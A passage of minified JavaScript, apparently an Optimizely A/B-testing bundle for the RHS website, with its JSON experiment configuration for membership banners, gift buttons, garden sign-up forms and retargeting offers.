n(n,t,e){var i;this.transformers=((i={})[M.VARIATION_MAP]=P,i[M.VISITOR_PROFILE]=L,i),this.visitorId=n,this.namespace=t,this.cookies=e||{}}var t=n.prototype;return t.getKey=function(t){return["OPTY",this.visitorId,this.namespace,t].join(n.SEPARATOR)},t.getStringValue=function(n){return this.cookies[n]||"{}"},t.getValue=function(n){var t=this.getKey(n),e=this.getStringValue(t),i=this.transformers[n]||w;return e?i.parse(e):null},t.setValue=function(n,t){var e=this.getKey(n),i=this.transformers[n]||w;_.set(e,i.stringify(t))},n}();function V(){return new U(R.getRandomId(),k.getNamespace(),_.getAll())}t.StickyProcesor=U,U.SEPARATOR="$$",n.exports={STICKY_STORAGE_KEY:M,processWebSdk:function(n){var t=d.on({filter:{type:v.TYPES.LIFECYCLE,name:"initialized"},handler:function(){!function(n){var t,e;if(n.logs||(null==(t=n.metadata)?void 0:t.logs)){var i=n.logs||(null==(e=n.metadata)?void 0:e.logs);m.groupCollapsed("Logs from Edge"),(i||[]).forEach((function(n){switch(n.level){case 1:var t;(t=m).debug.apply(t,["[EDGE] "+n.message].concat(r(n.rest)));break;case 2:var e;(e=m).log.apply(e,["[EDGE] "+n.message].concat(r(n.rest)));break;case 3:var i;(i=m).warn.apply(i,["[EDGE] "+n.message].concat(r(n.rest)));break;case 4:var o;(o=m).error.apply(o,["[EDGE] "+n.message].concat(r(n.rest)))}})),m.groupEnd()}}(n),x(n),function(n){var t,e,i=[];((null==(t=n.result)?void 0:t.activeViewsIds)||[]).forEach((function(n){i.push({id:n,isActive:!0})})),((null==(e=n.result)?void 0:e.inactiveViewsIds)||[]).forEach((function(n){i.push({id:n,isActive:!1})})),f.registerViews(i)}(n),function(n){(n.result.activeViewsIds||[]).forEach((function(n){var t=D.getByPageId(n);f.toggleEventImplementations(t,!0)}))}(n),a.push({type:"clientMetadata",clientName:"ed-js"}),function(n){if(0!==(n.queue.unappliedChangesetsIds||[]).length){var t=n.queue.unappliedChangesetsIds,e=[];n.result.decisions.map((function(n){for(var i=["layerId:"+n.layerId,n.experimentId+":"+n.variationId+":"+n.viewId],r=0;r<i.length;r++){var a=i[r],u=I.get(a);u&&0!==((null==u?void 0:u.changeSet)||[]).length&&(u.changeSet=u.changeSet.filter((function(n){var e=o.isObject(n)?n.id:n;return t.includes(e)})),e=e.concat(u))}})),o.forEach(e,u.prepareAction),p.all(o.map(e,(function(n){return u.executePreparedAction(n).then(o.partial(g.emitActionAppliedEvent,n))}))).then((function(){m.log("All pending page actions for applied:",e)}))["catch"]((function(n){m.warn("Error evaluating pending page actions for decision because:",n)}))}}(n);var e=d.on({filter:{type:v.TYPES.LIFECYCLE,name:"activate"},handler:function(){!function(n){var t=A.getForceVariationIds(),e=A.getForceAudienceIds();p.all[(n.queue.undecidedLayerIds||[]).map((function(n){if(N.getLayerState(n))return m.log("Layer "+n+" already has a decision, skipping."),p.resolve();var i=C.get(n),r=T.getActiveViewStates().map((function(n){return n.id})).filter((function(n){return i.viewIds.includes(n)}));return y.decideAndExecuteLayerASAP(t,e,r,i)}))]}(n),function(n){var t,e;((null==(t=n.result)?void 0:t.activeViewsIds)||[]).forEach((function(n){a.push({type:"event",eventType:"pageview",eventData:{id:n,apiName:S.idToApiName(n)}})}));var i=O.getVariationIdMap(),r=k.getActivationId(),o=R.getBucketingId();((null==(e=n.result)?void 0:e.decisions)||[]).forEach((function(n){n.isLayerHoldback=n.isLayerHoldback||!1,n.isLayerConcluded=n.isLayerConcluded||!1;var t={activationId:r,bucketingId:o,audienceIds:[],globalHoldback:n.isGlobalHoldback,preferredVariationMap:i[n.layerId]||{}},e=C.get(n.layerId);s.recordLayerDecision(e.id,t,n),c.trackDecisionEvent(n,t,e),g.emitLayerDecided({layer:e,decisionTicket:t,decision:n})}))}(n),d.off(e)}});d.off(t)}})},getCurrentStickyEdgeData:function(n){return V().getValue(n)},setCurrentStickyEdgeData:function(n,t){V().setValue(n,t)}}},7711:function(){}},__webpack_module_cache__={};function __webpack_require__(n){var t=__webpack_module_cache__[n];if(t!==undefined)return t.exports;var e=__webpack_module_cache__[n]={id:n,loaded:!1,exports:{}};return __webpack_modules__[n].call(e.exports,e,e.exports,__webpack_require__),e.loaded=!0,e.exports}__webpack_require__.amdO={},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(n){if("object"==typeof window)return window}}(),__webpack_require__.nmd=function(n){return n.paths=[],n.children||(n.children=[]),n};var __webpack_exports__={};function main(){var n=function(n){var t=[__webpack_require__(4745)];t.push(__webpack_require__(9304)),t.push(__webpack_require__(7236)),t.push(__webpack_require__(679)),t.push(__webpack_require__(4990)),t.push(__webpack_require__(6730)),t.push(__webpack_require__(821)),t.push(__webpack_require__(7418)),t.push(__webpack_require__(1947)),t.push(__webpack_require__(3741)),t.push(__webpack_require__(2466)),t.push(__webpack_require__(1186)),t.push(__webpack_require__(8940)),t.push(__webpack_require__(2772)),t.push(__webpack_require__(647)),t.push(__webpack_require__(3269)),t.push(__webpack_require__(2691)),t.push(__webpack_require__(2507)),t.push(__webpack_require__(186)),t.push(__webpack_require__(5653)),t.push(__webpack_require__(4210)),t.push(__webpack_require__(7579)),t.push(__webpack_require__(1013)),t.push(__webpack_require__(2142)),t.push(__webpack_require__(8860)),t.push(__webpack_require__(5833)),t.push(__webpack_require__(3783)),t.push(__webpack_require__(6953)),t.push(__webpack_require__(7022)),t.push(__webpack_require__(9047)),l.initializePlugins(t)};window.performance&&window.performance.mark&&window.performance.mark("optimizely:blockBegin"),__webpack_require__(1724).initialize();var t=__webpack_require__(3624);t.time("gtagReady");var e=__webpack_require__(8906),i=__webpack_require__(8223);__webpack_require__(4672);var r=i.get("stores/directive");if(!__webpack_require__(9114).isCORSSupported())throw new Error("CORS is not supported on this browser, aborting.");var o,a=__webpack_require__(6412),u=__webpack_require__(5931),c=__webpack_require__(3156),s=__webpack_require__(3581),f={"accountId": "22397541806", "namespace": "22397541806", "revision": "42416", "anonymizeIP": true, "enableForceParameters": true, "experimental": {"trimPages": false}, "projectId": "22397541806", "layers": [{"changes": null, "id": "26328130675", "name": "0032 - Header button Buy a gift", "commitId": "26851490222", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "24809050364"], "audienceName": "RHS Members (Account Type: member)", "changes": null, "id": "26722241145", "integrationSettings": null, "variations": [{"id": "26827450008", "name": "Variation #1 - buy a gift", "actions": [{"viewId": "22895870229", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/join#join-gift", "html": "Buy a Gift"}, "type": "attribute", "id": "AE785B17-C46A-4B1A-8D8C-BB9316728277", "selector": "[data-thx-name=\"join-button-heading\"]"}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "26328130675"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["22895870229"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "26722241145", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29208470637", "name": "0041 - Sign up form Rosemoor LP data capture v2", "commitId": "5468756781039616", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29276770015", "integrationSettings": null, "variations": [{"id": "29274600184", "name": "Variation #1 - rosemoor data capture form", "actions": [{"viewId": "26850290092", "changes": [{"id": "e2f79db7e90f4b85b6713d540af5f3a8", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "attribute"}, {"id": "47A34806-5232-4F40-98C4-C99733AC557B", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "widget"}, {"id": "522F9E07-2370-42F1-B722-AAC0D5AA15EC", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "insert_html"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29208470637"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26850290092"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29276770015", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29260570202", "name": "0037 - Sign up form Bridgewater LP data capture v2", "commitId": "6623947911856128", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684", "26368261059"], "audienceName": "RHS unknown (Account type: unknown),Igor QA IP", "changes": null, "id": "29221470624", "integrationSettings": null, "variations": [{"id": "29231330473", "name": "Variation #1 - Bridgewater data capture form", "actions": [{"viewId": "24939870163", "changes": [{"id": "C5378168-3503-4400-BE2E-C7371FF5B139", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": [], "type": "custom_css"}, {"id": "F1215665-2F0A-4B37-A41D-A122DDBA9C02", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": [], "type": "widget"}, {"id": "0EBDC6A5-A7B9-4141-ABC5-89AFF0F49EAD", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": ["F1215665-2F0A-4B37-A41D-A122DDBA9C02"], "type": "insert_html"}, {"id": "A4A5B57A-05E9-4248-B749-F294261F9126", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": ["0EBDC6A5-A7B9-4141-ABC5-89AFF0F49EAD"], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29260570202"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24939870163"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29221470624", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29274640239", "name": "0038 - Sign up form Wisley data capture v2", "commitId": "4933509769330688", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29282190258", "integrationSettings": null, "variations": [{"id": "29296990449", "name": "Variation #1 - Wisley data capture form", "actions": [{"viewId": "24957170238", "changes": [{"id": "F7690ACE-6AC9-42BA-BABC-3FCC230DBCF4", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "custom_css"}, {"id": "5DB75E51-DC6D-4F0E-AA16-9A1456EFBBD7", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "widget"}, {"id": "2F4B51B6-BD49-44B8-B46A-9192994505B4", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "insert_html"}, {"id": "39C4FD87-4A88-4F46-8941-D001FE60DE7C", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29274640239"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24957170238"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29282190258", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29280530322", "name": "0039 - Sign up form Harlow Carr LP data capture v2", "commitId": "5727313896144896", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29294390026", "integrationSettings": null, "variations": [{"id": "29279010451", "name": "Variation #1 - harlow carr sign up form ", "actions": [{"viewId": "26671650383", "changes": [{"id": "8F1F47AA-534F-4C46-A3A1-138878C4485D", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "custom_css"}, {"id": "21D24640-DBC0-41D2-8034-52F25B3AEED0", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "widget"}, {"id": "B699CDC7-74EA-4C55-9BF4-6A0B7DE30E8E", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "insert_html"}, {"id": "C533606E-6335-4765-8508-0D29928F9239", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29280530322"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26671650383"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29294390026", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29287280305", "name": "0040 - Sign up form Hyde Hall LP data capture v2", "commitId": "5313429288779776", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29278180316", "integrationSettings": null, "variations": [{"id": "29254790356", "name": "Variation #1 - Hyde Hall data capture form ", "actions": [{"viewId": "26763120426", "changes": [{"id": "baa69b3c40a145afadddd4b78ae7bfcf", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "attribute"}, {"id": "EC66E09C-3497-4827-AD89-4C6DBD8CE0B9", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "widget"}, {"id": "2F768FA8-1E5F-4FCB-8A80-92BDF5CD57F9", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "insert_html"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29287280305"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26763120426"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29278180316", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29292410018", "name": "0035 - Sign up form RHS newsletter All pages. v2", "commitId": "6338611625328640", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29258310293", "integrationSettings": null, "variations": [{"id": "29287420247", "name": "Variation #1 - generic data capture form", "actions": [{"viewId": "26659571776", "changes": [{"id": "A362D6E3-8348-417F-B238-816940853204", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "widget"}, {"id": "C9DE4973-898E-41C2-AF2B-30A0E41E4169", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "insert_html"}, {"id": "4A7698B8-57BE-49FC-983B-20068B656BA9", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29292410018"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26659571776"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29258310293", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "4530956531400704", "name": "0150 - Gardens LP AB test \u2013 Membership Message", "commitId": "5215365358157824", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "4684716880691200", "integrationSettings": null, "variations": [{"id": "4746370968453120", "name": "Original - Control \u2013 Standard Membership Message", "actions": [{"viewId": "5187608895553536", "changes": []}]}, {"id": "6113649849270272", "name": "Variation #1 - Unlimited Free Visits Message", "actions": [{"viewId": "5187608895553536", "changes": [{"id": "461477C1-29F8-43CF-940B-430CA7609A0A", "src": "/actions/3e01b2f2f25ea476d66a4c2d28c9319b16d6c577de8cd69f63371929d3c7db69.js", "dependencies": [], "type": "attribute"}]}]}, {"id": "5453490357534720", "name": "Variation #2 - Free Guest with Membership Message", "actions": [{"viewId": "5187608895553536", "changes": [{"id": "1556B5FC-345F-4A2C-B1B4-C24BDC9497FD", "src": "/actions/767f93787b4309651e0829b09544a38694a125c46d933fdb1c50a42d2df966a5.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": [{"entityId": "4746370968453120", "endOfRange": 3333}, {"entityId": "6113649849270272", "endOfRange": 6666}, {"entityId": "5453490357534720", "endOfRange": 10000}], "name": "0150 - Gardens LP AB test \u2013 Membership Message", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4530956531400704"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5187608895553536"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4736132550754304", "name": "0171 - Membership Retention - Promoting Plant health and Plant Advice", "commitId": "5572518610731008", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["or", "24809050364", "27961650229"], "audienceName": "RHS Members (Account Type: member),RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5449069942800384", "integrationSettings": null, "variations": [{"id": "4745382501023744", "name": "Variation #1 - Promoting Plant health and Plant Advice", "actions": [{"viewId": "4825582209859584", "changes": [{"id": "9fcd70a019764ea2a557eed470184d03", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/4d85a5a2-1507-4cb0-84a4-293bad244b2a/Web-Use-RHSBridgewater_Bridgewater_July_2024_Josh-Kemp-Smith__106", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".content > .l-row--space", "title": "Find your perfect plant pairings", "subTitle": "One-to-one advice from our expert team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "6653881865207808", "changes": [{"id": "7091ba598e364900ab3c1ca0befe2ed7", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/4d85a5a2-1507-4cb0-84a4-293bad244b2a/Web-Use-RHSBridgewater_Bridgewater_July_2024_Josh-Kemp-Smith__106", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-plants-preview > .section--band", "title": "Find your perfect plant pairings ", "subTitle": "One-to-one advice from our expert team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "29967490384", "changes": [{"id": "03117CCD-2FC8-4F85-AE43-43145079E18E", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/b93c4692-e961-4109-9a74-938960d0ae96/Web-Use-20220723_RHS_Rosemoor_Summer_Card7_771final_1", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "Plant health advice, anytime", "subTitle": "Your plant health questions answered. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member) or RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4736132550754304"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["29967490384", "4825582209859584", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5449069942800384", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5113049804177408", "name": "0202 - Join Page Banner - Jan save 1/3 Offer Campaign", "commitId": "6515228414836736", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "5156285729996800", "integrationSettings": null, "variations": [{"id": "5801021172088832", "name": "Variation #2 - Crazy banner", "actions": [{"viewId": "23767381528", "changes": [{"id": "3A026A29-8C59-486E-92F5-DA7FAB9893B5", "type": "append", "selector": "head", "value": "<style>.opt-wrap {\npadding: 1.618rem 0 1.618rem 0;\nposition: relative;\n}\n.opt-wrap .h1 {\n  font-size:1.4rem !important;\n   margin-bottom: 0.8rem !important;\n}\n\n.opt-wrap .summary--sub {\n  font-size:1.1em !important;\n}\n  \n\n@media (min-width: 42em) {\n.opt-wrap .h1 {\n    font-size: 2.1rem !important;\n\t}\n  .opt-wrap .summary--sub {\n    font-size: 1.6rem !important;\n  }\n}</style>", "dependencies": []}, {"id": "0A3E0762-C14F-4428-BCCD-592DF760C4FC", "type": "append", "dependencies": [], "selector": "#skip-content", "value": "<div class=\"f2\">\n        <div class=\"ad-site ad-site--theme\" style=\"background-image: url('/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512'); background-repeat: no-repeat; background-size: cover;\">\n            <div class=\"section__container\">\n                <div class=\"opt-wrap\">\n                    <div class=\"l-row l-row--gutter l-row--flex\">\n                        <div class=\"l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-xs--center text-center\">\n\t\t\t\t\t\t<h4 class=\"ad-site__title u-theme-text u-m-b-0 text-white text-center h1\">Hurry, join today and save 1/3!</h4>\n\t\t\t\t\t\t<span class=\"summary summary--sub text-white\">Limited time only, offer ends 2 Feb 2026</span>\n                        </div>\n                    </div>\n                </div>\n            </div>\n        </div>\n    </div>", "operator": "before"}]}]}], "weightDistributions": null, "name": "Everyone", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5113049804177408"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["23767381528"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5156285729996800", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5267633633755136", "name": "0148 - Membership Reclaim \u2013 Garden Ticket Retargeting", "commitId": "6344569919373312", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4590408894775296"], "audienceName": "MERAC 01 - Reached Gardens Order Confirmation \u2013 RHS Bridgewater", "changes": null, "id": "4605728304922624", "integrationSettings": null, "variations": [{"id": "4917281541586944", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "5283F700-C27C-4C3D-8DB5-BC04CF8E5FE1", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4684", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "7D0E275D-619C-4CB2-A3A3-35C7F55CA5A0", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4684", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Bridgewater Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "4855071100370944"], "audienceName": "MERAC 05 - Reached Gardens Order Confirmation \u2013 RHS Wisley", "changes": null, "id": "4953260428099584", "integrationSettings": null, "variations": [{"id": "6546160035299328", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "BDD76DA3-A7C3-4EB3-B66D-465644EB22A3", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "http://www.rhs.org.uk/join/promo/4680", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a321</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "EFC059A4-208B-493B-97F2-13D01881D93F", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "http://www.rhs.org.uk/join/promo/4680", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a321</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Wisley Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "4898187941511168"], "audienceName": "MERAC 04 - Reached Gardens Order Confirmation \u2013 RHS Rosemoor", "changes": null, "id": "5219035005059072", "integrationSettings": null, "variations": [{"id": "5097481323675648", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "22966544-1FCC-4130-9ECD-BDB973AE988A", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4681", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a327</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "2DDE586D-C0D4-46E7-B13E-5F5A03E93197", "type": "widget", 